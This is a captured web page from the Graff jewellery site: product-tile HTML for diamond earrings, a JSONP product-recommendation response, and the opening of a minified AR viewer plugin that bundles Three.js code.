        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Round Diamond Earrings&quot;,&quot;id&quot;:&quot;RGE1468_RGE1468&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_earrings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Round Diamond Earrings&quot;,&quot;id&quot;:&quot;RGE1468_RGE1468&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_earrings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1468_RGE1468" />
        <meta itemprop="description" content="Icon Round Diamond Earrings" />
        <meta itemprop="name" content="Icon Round Diamond Earrings" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90923b3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1468_RGE1468_0_7_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/icon/icon-round-diamond-earrings/RGE1468_RGE1468.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="e7f31596d4814c345a412cda35" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGE1468_RGE1468"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGE1468_RGE1468"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/icon/icon-round-diamond-earrings/RGE1468_RGE1468.html" aria-label="Icon Round Diamond Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90923b3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1468_RGE1468_0_7_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90923b3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1468_RGE1468_0_7_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90923b3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1468_RGE1468_0_7_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90923b3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1468_RGE1468_0_7_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90923b3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1468_RGE1468_0_7_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Round Diamond Earrings"
            title="Icon Round Diamond Earrings"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/icon/icon-round-diamond-earrings/RGE1468_RGE1468.html" tabindex="0">Icon Round Diamond Earrings</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="42500.00">
                    AED 42,500.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_INT/products-in-a-category?callback=CQuotient._callback1&_=1769789948081&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_INT&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_INT%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 868
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGR1118_RGR1118","product_name":"Foufou Oval Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw90f4103f/sfcc-graff-staging/R/G/R/1/1/RGR1118_GR212196_Side_2.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/foufou/rings/foufou-oval-diamond-ring/RGR1118_RGR1118.html"},{"id":"RGR1117_RGR1117","product_name":"Foufou Round Brilliant Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf84c7d13/sfcc-graff-staging/U/p/d/a/t/Update_RGR1117_GR212187_Hero_3.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/foufou/rings/foufou-round-brilliant-diamond-ring/RGR1117_RGR1117.html"},{"id":"RER1002_RER1002","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html"},{"id":"RER1001_RER1001","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc6f57fc3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Model_2.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html"},{"id":"RGP745_RGP745","product_name":"Double Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGR209_RGR209","product_name":"Pavé Butterfly Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa2ed58af/sfcc-graff-staging/R/G/R/2/0/RGR209_RGR209_GR164857_model_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html"},{"id":"RER1053_RER1053","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf484e6f3/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_S1.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html"},{"id":"RGE1818_RGE1818","product_name":"Pavé Butterfly Diamond Petite Ear Climbers","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8fb04c2/sfcc-graff-staging/R/G/E/1/8/RGE1818_RGE1818_model_2.jpg","product_url":"https://www.graff.com/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html"},{"id":"RGP746_RGP746","product_name":"Multi Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html"},{"id":"RGE1563_RGE1563","product_name":"Pavé Butterfly Diamond Petite Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7ff6f20b/sfcc-graff-staging/R/G/E/1/5/RGE1563_GE70515_MODEL_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html"}],"recoUUID":"76d5fa05-8ea8-4740-b5f7-4b911db29457"}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js
body_size: 227534
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).ShopAR={})}(this,(function(e){"use strict";function t(e,t,n,i){return new(n||(n=Promise))((function(r,a){function s(e){try{l(i.next(e))}catch(e){a(e)}}function o(e){try{l(i.throw(e))}catch(e){a(e)}}function l(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(s,o)}l((i=i.apply(e,t||[])).next())}))}!function(){const e={css:".shopar-btn-container{position:absolute;width:100%;bottom:0;padding-bottom:2rem;display:flex;justify-content:center;gap:.5rem}.shopar-btn{padding:.5rem .75rem;display:flex;justify-content:center;align-items:center;gap:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:9999px;cursor:pointer}.shopar-btn:hover{background-color:#f5f5f5}.shopar-loading-container{display:flex;flex-direction:column;justify-content:center;align-items:center;gap:1rem;background-color:#fff}.shopar-loading-text{text-align:center}.shopar-loading-bar-bg{width:80%;height:.5rem;background-color:#e5e7eb;border-radius:9999px}.shopar-loading-bar-fg{background-color:#1434f7;border-radius:9999px;transition:none;transform:translateX(-100%);will-change:transform}.shopar-loading-bar-fg.active{transition:transform 5s cubic-bezier(0,0,.2,1);transform:none}.shopar-qr{display:flex;flex-direction:column;justify-content:center;align-items:center;background-color:#fff}.shopar-ar-prompt{display:flex;flex-direction:column;justify-content:center;align-items:center;gap:1rem;background-color:#1e293bb2;transition:.3s ease-in-out opacity}.shopar-ar-prompt-text{text-align:center;color:#fff}.shopar-ar-prompt-img{max-width:80%;max-height:50%;object-fit:contain}.shopar-3d{background-color:#fff}.shopar-3d-poster{background-color:#fff}"};try{if(process)return process.env=Object.assign({},process.env),void Object.assign(process.env,e)}catch(e){}globalThis.process={env:e}}(),"function"==typeof SuppressedError&&SuppressedError;class n extends Error{constructor(e){super(`ShopAR Plugin: ${e}`)}}const i=[Uint8Array,Uint32Array].length-2,r=["addEventListener","alert","atob","blur","btoa","cancelAnimationFrame","localStorage","location","locationbar","hash","hasOwnProperty","host","hostname","href","requestAnimationFrame"],a=[2,12,7,1],s=window[r[a[a[i]]]][r[a[a[a.length-1]]]];function o(){const e=(new TextEncoder).encode(s),t=r.map((e=>e.length));for(let n=0;n<e.length;n++)e[n]^=t[n%t.length];return window[r[t[2]]](String.fromCodePoint(...e))}s.charCodeAt(i);const l=[1e3,2e3,4e3],c=l.length;function h(e,n=0){return t(this,void 0,void 0,(function*(){try{return yield e()}catch(t){if(n>=c)throw t;return yield new Promise((e=>setTimeout(e,l[n]))),h(e,n+1)}}))}function A(e,t,n,i){return new(n||(n=Promise))((function(r,a){function s(e){try{l(i.next(e))}catch(e){a(e)}}function o(e){try{l(i.throw(e))}catch(e){a(e)}}function l(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(s,o)}l((i=i.apply(e,t||[])).next())}))}function u(e,t,n,i){if("a"===n&&!i)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!i:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?i:"a"===n?i.call(e):i?i.value:t.get(e)}function d(e,t,n,i,r){if("m"===i)throw new TypeError("Private method is not writable");if("a"===i&&!r)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!r:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===i?r.call(e,n):r?r.value=n:t.set(e,n),n}"function"==typeof SuppressedError&&SuppressedError;const p=4,f=.001,g=1e-7,m=10,v=11,E=1/(v-1),b="function"==typeof Float32Array;function C(e,t){return 1-3*t+3*e}function _(e,t){return 3*t-6*e}function I(e){return 3*e}function x(e,t,n){return((C(t,n)*e+_(t,n))*e+I(t))*e}function y(e,t,n){return 3*C(t,n)*e*e+2*_(t,n)*e+I(t)}function w(e){return e}function M(e){if("hold"===e.type)return()=>0;if("bezier"===e.type){const t=function(e,t,n,i){if(!(0<=e&&e<=1&&0<=n&&n<=1))throw new Error("bezier x values must be in [0, 1] range");if(e===t&&n===i)return w;const r=b?new Float32Array(v):new Array(v);for(let t=0;t<v;++t)r[t]=x(t*E,e,n);function a(t){let i=0,a=1;const s=v-1;for(;a!==s&&r[a]<=t;++a)i+=E;--a;const o=i+(t-r[a])/(r[a+1]-r[a])*E,l=y(o,e,n);return l>=f?function(e,t,n,i){for(let r=0;r<p;++r){const r=y(t,n,i);if(0===r)return t;t-=(x(t,n,i)-e)/r}return t}(t,o,e,n):0===l?o:function(e,t,n,i,r){let a,s,o=0;do{s=t+(n-t)/2,a=x(s,i,r)-e,a>0?n=s:t=s}while(Math.abs(a)>g&&++o<m);return s}(t,i,i+E,e,n)}return function(e){return 0===e||1===e?e:x(a(e),t,i)}}(e.x1,e.y1,e.x2,e.y2);return e=>t(e)}throw new Error(`Unknown interpolation: ${e}`)}function S(e){if(e.length<2)throw new Error("Expected at least two key frames.");const t=e[e.length-1].time,n=[...e].sort(((e,t)=>e.time-t.time)).map((({time:e,value:t,interpolation:n})=>({time:e,value:t,interpolate:M(n)})));let i=0,r=n[0].value;const a=()=>{for(i<0&&(i=0);i>=t;)i-=t;for(let e=0;e<n.length-1;e++){const t=n[e],a=n[e+1];if(i>=t.time&&i<a.time){const e=t.interpolate((i-t.time)/(a.time-t.time));r=t.value+e*(a.value-t.value)}}};return{reset:()=>{i=0,a()},update:e=>{i+=e,a()},seek:e=>{i=e,a()},get:()=>r}}const B="#",T="time",R="interpolation",D="yaw",Q="pitch",U="fov",L=[T,D,Q,U,R],P="s",N="ms",F=1e3,O="deg",k="rad",G=Math.PI/180,H="ease-in-out",z="cubic-bezier(",V=")";function W(e){if("string"==typeof e)return function(e){const[t,...n]=function(e){return e.split(/\r?\n/).map((e=>function(e){const t=e.indexOf(B);return(-1!==t?e.substring(0,t):e).trim()}(e))).filter((e=>""!==e))}(e);if(null==t)throw new Error("Header missing.");const i=function(e){const t=[];for(let n=0;n<e.length;n++){const i=e[n];if(!L.includes(i))throw new Error(`Invalid token in header: '${i}'.`);if(t.includes(i))throw new Error(`Duplicate token in header: '${i}'.`);t.push(i)}if(!t.includes(T))throw new Error(`Missing required token: '${T}'.`);return t}(t.split(/\s+/)),r={};if(n.length<2)throw new Error("Expected at least two key frames.");for(const e of n){const{theta:t,phi:n,fov:a}=q(i,e);null!=t&&(null==r.theta&&(r.theta=[]),r.theta.push(t)),null!=n&&(null==r.phi&&(r.phi=[]),r.phi.push(n)),null!=a&&(null==r.fov&&(r.fov=[]),r.fov.push(a))}if(0===Object.values(r).length)throw new Error("At least one parameter should be animated.");return r}(e);if(Array.isArray(e))return function(e){var t;const n={};if(e.length<2)throw new Error("Expected at least two key frames.");for(const i of e){const{time:e,pitch:r,yaw:a,fov:s}=i;if(null==e)throw new Error("Time missing.");const o=Y(null!==(t=i.interpolation)&&void 0!==t?t:H);null!=a&&(null==n.theta&&(n.theta=[]),n.theta.push({time:e,value:a*G,interpolation:o})),null!=r&&(null==n.phi&&(n.phi=[]),n.phi.push({time:e,value:r*G,interpolation:o})),null!=s&&(null==n.fov&&(n.fov=[]),n.fov.push({time:e,value:s*G,interpolation:o}))}if(0===Object.values(n).length)throw new Error("At least one parameter should be animated.");if(Object.values(n).every((t=>t.length!==e.length)))throw new Error("All parameters should have the same key frame count.");return n}(e);throw new Error("Expected string or key frame config array.")}function q(e,t){const n=t.match(/[^()\s]+(\(.*?\))?/g);if(null==n||n.length<e.length)throw new Error(`Missing data for fields: '${e.filter((e=>!(null==n?void 0:n.includes(e)))).join(", ")}'.`);if(n.length>e.length)throw new Error(`Excess data: '${n.filter((t=>!e.includes(t))).join(", ")}'.`);const i=e.indexOf(T),r=function(e){return e.endsWith(N)?K(e.substring(0,e.length-N.length)):e.endsWith(P)?K(e.substring(0,e.length-P.length))*F:K(e)}(n[i]),a=e.indexOf(R),s=Y(-1===a?H:n[a]),o={};for(let t=0;t<n.length;t++){if(t===i||t===a)continue;const l=e[t],c=n[t];switch(l){case D:o.theta={time:r,value:j(c),interpolation:s};break;case Q:o.phi={time:r,value:j(c),interpolation:s};break;case U:o.fov={time:r,value:j(c),interpolation:s};break;default:throw new Error(`Unhandled value for header '${l}'.`)}}return o}function j(e){return e.endsWith(O)?K(e.substring(0,e.length-O.length))*G:e.endsWith(k)?K(e.substring(0,e.length-k.length)):K(e)*G}function Y(e){if("hold"===e)return{type:"hold"};if("linear"===e)return X(0,0,1,1);if("sine"===e)return X(.37,0,.63,1);if("sine-in"===e)return X(.12,0,.39,0);if("sine-out"===e)return X(.61,1,.88,1);if("ease"===e)return X(.25,.1,.25,1);if("ease-in"===e)return X(.42,0,1,1);if("ease-out"===e)return X(0,0,.58,1);if("ease-in-out"===e)return X(.42,0,.58,1);if(e.startsWith(z)&&e.endsWith(V)){const t=e.substring(z.length,e.length-V.length).split(/\s*,\s*/);if(4!==t.length)throw new Error(`Expected 4 parameters for the Bezier curve, but got '${t}'.`);return{type:"bezier",x1:K(t[0]),y1:K(t[1]),x2:K(t[2]),y2:K(t[3])}}throw new Error(`Expected an interpolation token, but found: ${e}`)}function X(e,t,n,i){return{type:"bezier",x1:e,y1:t,x2:n,y2:i}}function K(e){const t=Number.parseFloat(e);if(Number.isNaN(t))throw new Error(`Expected a numeric value, but got: ${e}`);return t}
/**
     * @license
     * Copyright 2010-2024 Three.js Authors
     * SPDX-License-Identifier: MIT
     */const J="166dev",Z=1,$=2,ee=3,te=100,ne=0,ie=1,re=2,ae=0,se=1,oe=2,le=3,ce=4,he=5,Ae=6,ue=7,de="attached",pe=300,fe=301,ge=302,me=303,ve=306,Ee=1e3,be=1001,Ce=1002,_e=1003,Ie=1005,xe=1006,ye=1007,we=1008,Me=1009,Se=1012,Be=1014,Te=1015,Re=1016,De=1020,Qe=1023,Ue=1026,Le=1027,Pe=1028,Ne=1030,Fe=33776,Oe=33777,ke=33778,Ge=33779,He=35840,ze=35842,Ve=36196,We=37492,qe=37496,je=37808,Ye=37812,Xe=36492,Ke=2300,Je=2301,Ze=2302,$e="",et="srgb",tt="srgb-linear",nt="display-p3",it="display-p3-linear",rt="linear",at="srgb",st="rec709",ot="p3",lt=7680,ct=35044,ht="300 es",At=2e3,ut=2001;class dt{addEventListener(e,t){void 0===this._listeners&&(this._listeners={});const n=this._listeners;void 0===n[e]&&(n[e]=[]),-1===n[e].indexOf(t)&&n[e].push(t)}hasEventListener(e,t){if(void 0===this._listeners)return!1;const n=this._listeners;return void 0!==n[e]&&-1!==n[e].indexOf(t)}removeEventListener(e,t){if(void 0===this._listeners)return;const n=this._listeners[e];if(void 0!==n){const e=n.indexOf(t);-1!==e&&n.splice(e,1)}}dispatchEvent(e){if(void 0===this._listeners)return;const t=this._listeners[e.type];if(void 0!==t){e.target=this;const n=t.slice(0);for(let t=0,i=n.length;t<i;t++)n[t].call(this,e);e.target=null}}}const pt=["00","01","02","03","04","05","06","07","08","09","0a","0b","0c","0d","0e","0f","10","11","12","13","14","15","16","17","18","19","1a","1b","1c","1d","1e","1f","20","21","22","23","24","25","26","27","28","29","2a","2b","2c","2d","2e","2f","30","31","32","33","34","35","36","37","38","39","3a","3b","3c","3d","3e","3f","40","41","42","43","44","45","46","47","48","49","4a","4b","4c","4d","4e","4f","50","51","52","53","54","55","56","57","58","59","5a","5b","5c","5d","5e","5f","60","61","62","63","64","65","66","67","68","69","6a","6b","6c","6d","6e","6f","70","71","72","73","74","75","76","77","78","79","7a","7b","7c","7d","7e","7f","80","81","82","83","84","85","86","87","88","89","8a","8b","8c","8d","8e","8f","90","91","92","93","94","95","96","97","98","99","9a","9b","9c","9d","9e","9f","a0","a1","a2","a3","a4","a5","a6","a7","a8","a9","aa","ab","ac","ad","ae","af","b0","b1","b2","b3","b4","b5","b6","b7","b8","b9","ba","bb","bc","bd","be","bf","c0","c1","c2","c3","c4","c5","c6","c7","c8","c9","ca","cb","cc","cd","ce","cf","d0","d1","d2","d3","d4","d5","d6","d7","d8","d9","da","db","dc","dd","de","df","e0","e1","e2","e3","e4","e5","e6","e7","e8","e9","ea","eb","ec","ed","ee","ef","f0","f1","f2","f3","f4","f5","f6","f7","f8","f9","fa","fb","fc","fd","fe","ff"];const ft=Math.PI/180,gt=180/Math.PI;function mt(){const e=4294967295*Math.random()|0,t=4294967295*Math.random()|0,n=4294967295*Math.random()|0,i=4294967295*Math.random()|0;return(pt[255&e]+pt[e>>8&255]+pt[e>>16&255]+pt[e>>24&255]+"-"+pt[255&t]+pt[t>>8&255]+"-"+pt[t>>16&15|64]+pt[t>>24&255]+"-"+pt[63&n|128]+pt[n>>8&255]+"-"+pt[n>>16&255]+pt[n>>24&255]+pt[255&i]+pt[i>>8&255]+pt[i>>16&255]+pt[i>>24&255]).toLowerCase()}function vt(e,t,n){return Math.max(t,Math.min(n,e))}function Et(e,t){return(e%t+t)%t}function bt(e,t,n){return(1-n)*e+n*t}function Ct(e,t){switch(t.constructor){case Float32Array:return e;case Uint32Array:return e/4294967295;case Uint16Array:return e/65535;case Uint8Array:return e/255;case Int32Array:return Math.max(e/2147483647,-1);case Int16Array:return Math.max(e/32767,-1);case Int8Array:return Math.max(e/127,-1);default:throw new Error("Invalid component type.")}}function _t(e,t){switch(t.constructor){case Float32Array:return e;case Uint32Array:return Math.round(4294967295*e);case Uint16Array:return Math.round(65535*e);case Uint8Array:return Math.round(255*e);case Int32Array:return Math.round(2147483647*e);case Int16Array:return Math.round(32767*e);case Int8Array:return Math.round(127*e);default:throw new Error("Invalid component type.")}}const It=ft,xt=gt,yt=function(e){return e*gt};class wt{constructor(e=0,t=0){wt.prototype.isVector2=!0,this.x=e,this.y=t}get width(){return this.x}set width(e){this.x=e}get height(){return this.y}set height(e){this.y=e}set(e,t){return this.x=e,this.y=t,this}setScalar(e){return this.x=e,this.y=e,this}setX(e){return this.x=e,this}setY(e){return this.y=e,this}setComponent(e,t){switch(e){case 0:this.x=t;break;case 1:this.y=t;break;default:throw new Error("index is out of range: "+e)}return this}getComponent(e){switch(e){case 0:return this.x;case 1:return this.y;default:throw new Error("index is out of range: "+e)}}clone(){return new this.constructor(this.x,this.y)}copy(e){return this.x=e.x,this.y=e.y,this}add(e){return this.x+=e.x,this.y+=e.y,this}addScalar(e){return this.x+=e,this.y+=e,this}addVectors(e,t){return this.x=e.x+t.x,this.y=e.y+t.y,this}addScaledVector(e,t){return this.x+=e.x*t,this.y+=e.y*t,this}sub(e){return this.x-=e.x,this.y-=e.y,this}subScalar(e){return this.x-=e,this.y-=e,this}subVectors(e,t){return this.x=e.x-t.x,this.y=e.y-t.y,this}multiply(e){return this.x*=e.x,this.y*=e.y,this}multiplyScalar(e){return this.x*=e,this.y*=e,this}divide(e){return this.x/=e.x,this.y/=e.y,this}divideScalar(e){return this.multiplyScalar(1/e)}applyMatrix3(e){const t=this.x,n=this.y,i=e.elements;return this.x=i[0]*t+i[3]*n+i[6],this.y=i[1]*t+i[4]*n+i[7],this}min(e){return this.x=Math.min(this.x,e.x),this.y=Math.min(this.y,e.y),this}max(e){return this.x=Math.max(this.x,e.x),this.y=Math.max(this.y,e.y),this}clamp(e,t){return this.x=Math.max(e.x,Math.min(t.x,this.x)),this.y=Math.max(e.y,Math.min(t.y,this.y)),this}clampScalar(e,t){return this.x=Math.max(e,Math.min(t,this.x)),this.y=Math.max(e,Math.min(t,this.y)),this}clampLength(e,t){const n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(e,Math.min(t,n)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this}roundToZero(){return this.x=Math.trunc(this.x),this.y=Math.trunc(this.y),this}negate(){return this.x=-this.x,this.y=-this.y,this}dot(e){return this.x*e.x+this.y*e.y}cross(e){return this.x*e.y-this.y*e.x}lengthSq(){return this.x*this.x+this.y*this.y}length(){return Math.sqrt(this.x*this.x+this.y*this.y)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)}normalize(){return this.divideScalar(this.length()||1)}angle(){return Math.atan2(-this.y,-this.x)+Math.PI}angleTo(e){const t=Math.sqrt(this.lengthSq()*e.lengthSq());if(0===t)return Math.PI/2;const n=this.dot(e)/t;return Math.acos(vt(n,-1,1))}distanceTo(e){return Math.sqrt(this.distanceToSquared(e))}distanceToSquared(e){const t=this.x-e.x,n=this.y-e.y;return t*t+n*n}manhattanDistanceTo(e){return Math.abs(this.x-e.x)+Math.abs(this.y-e.y)}setLength(e){return this.normalize().multiplyScalar(e)}lerp(e,t){return this.x+=(e.x-this.x)*t,this.y+=(e.y-this.y)*t,this}lerpVectors(e,t,n){return this.x=e.x+(t.x-e.x)*n,this.y=e.y+(t.y-e.y)*n,this}equals(e){return e.x===this.x&&e.y===this.y}fromArray(e,t=0){return this.x=e[t],this.y=e[t+1],this}toArray(e=[],t=0){return e[t]=this.x,e[t+1]=this.y,e}fromBufferAttribute(e,t){return this.x=e.getX(t),this.y=e.getY(t),this}rotateAround(e,t){const n=Math.cos(t),i=Math.sin(t),r=this.x-e.x,a=this.y-e.y;return this.x=r*n-a*i+e.x,this.y=r*i+a*n+e.y,this}random(){return this.x=Math.random(),this.y=Math.random(),this}*[Symbol.iterator](){yield this.x,yield this.y}}class Mt{constructor(e,t,n,i,r,a,s,o,l){Mt.prototype.isMatrix3=!0,this.elements=[1,0,0,0,1,0,0,0,1],void 0!==e&&this.set(e,t,n,i,r,a,s,o,l)}set(e,t,n,i,r,a,s,o,l){const c=this.elements;return c[0]=e,c[1]=i,c[2]=s,c[3]=t,c[4]=r,c[5]=o,c[6]=n,c[7]=a,c[8]=l,this}identity(){return this.set(1,0,0,0,1,0,0,0,1),this}copy(e){const t=this.elements,n=e.elements;return t[0]=n[0],t[1]=n[1],t[2]=n[2],t[3]=n[3],t[4]=n[4],t[5]=n[5],t[6]=n[6],t[7]=n[7],t[8]=n[8],this}extractBasis(e,t,n){return e.setFromMatrix3Column(this,0),t.setFromMatrix3Column(this,1),n.setFromMatrix3Column(this,2),this}setFromMatrix4(e){const t=e.elements;return this.set(t[0],t[4],t[8],t[1],t[5],t[9],t[2],t[6],t[10]),this}multiply(e){return this.multiplyMatrices(this,e)}premultiply(e){return 